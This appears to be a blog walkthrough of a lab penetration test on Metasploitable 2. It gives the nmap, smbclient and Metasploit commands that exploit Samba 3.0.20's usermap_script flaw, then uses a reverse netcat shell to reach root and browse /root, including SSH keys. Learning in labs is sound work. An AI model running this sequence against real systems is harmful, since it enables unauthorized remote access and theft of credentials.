
Welcome to my journey in securing systems! In the previous article, we delved into the world of Service Enumeration, where we gathered in-depth information from open ports on our target, Metasploitable 2.
Now, it's time to go further: Gaining Access. This is the phase where we use the information we have gathered to actually enter the target system. In this case study, we will target vulnerabilities in the Samba service to gain access rights.
Step 1: Scanning Finding the Entry Point
The first stage in any penetration test is scanning. This step aims to map which ports are open on the target so that we can determine the right attack strategy.
Commands used:
nmap 192.168.100.102
The number of open ports indicates that the attack surface on this machine is quite large. However, our focus is on ports 139 and 445 (Samba), because these services often have configuration vulnerabilities that allow direct access to the system if they are not updated.
Step 2: Information Gathering Identify Service Precision
To ensure the effectiveness of the attack, we performed a deep enumeration of ports 139 and 445 using smbclient.
smbclient -L //192.168.100.102 -N

This direct interaction provides highly accurate results:
- Anonymous Login: Anonymous login was successful, indicating a configuration vulnerability at the authentication level.
- Specific Version: The service is explicitly identified as Samba 3.0.20-Debian on the IPC$ and ADMIN$ services.
- Share List: Several shared directories were found, including print$, tmp, and opt.
Why is this important? These results lock our attack target to Samba version 3.0.20. Based on the exploit database, this version has a critical vulnerability called "username map script" that allows remote command execution. Confirming this version makes the selection of exploit modules in Metasploit much more accurate and efficient.
Step 3: Vulnerability Analysis Starting the Metasploit Framework
After gathering target information, the next step is to run the Metasploit Framework. Metasploit is a penetration testing platform that we will use to send exploit payloads to the target.
Run the following command
msfconsole
- This system is equipped with a massive database, covering 2,571 exploits, 1,316 auxiliary modules, and 1,683 payloads.
- There are 433 post-exploitation modules, 49 encoders, and 9 evasion modules designed to help attackers remain hidden or perform deeper analysis after successfully entering the system.
Next Steps: Finding and Setting Up Exploits
- Find the Right Module:
search samba 3.0.20
- Select the Module
use exploit/multi/samba/usermap_script
The system automatically configures the default payload to cmd/unix/reverse_netcat. This is a type of Reverse Shell attack, where after a successful exploit, the target machine will "call back" the Kali Linux machine to provide terminal access.
Defining Targets and Listeners
show options
- Set Target IP (RHOSTS): Remote Host
- What is it? It is the IP address of the target or victim.
- Why does it need to be configured? It's like sending a letter; RHOSTS is the destination address. Metasploit needs to know which servers have the Samba 3.0.20 vulnerability in order to target them with the usermap_script module.
set RHOSTS 192.168.100.102
- Set Kali Linux IP (LHOST): Local Host
- What is it? It is the IP address of the attacker.
- Why does it need to be set? Because we are using a Reverse Shell attack. In this method, after the exploitation is successful, the victim's machine does not just "stay silent," but it will contact the attacker's computer to provide terminal access. So, LHOST is the "pick-up" address for the target system to send root access to us.
set LHOST 192.168.100.253
- Verify Settings
show options
- Once all the options are set, it's time to run the exploit!
exploit- Gaining Access We're in the System!
If the exploit is successful, we will see a message such as "Command shell session 1 opened."

- Access Rights Verification
whoami
ls -la /root
And the answer is… root! Crazy, right? I just got the highest privileges in the system without needing a password. I tried checking the contents of their kitchen using ls -la /root, and sure enough, I could clearly see all the secret files, admin command history, and even important keys (SSH).
References: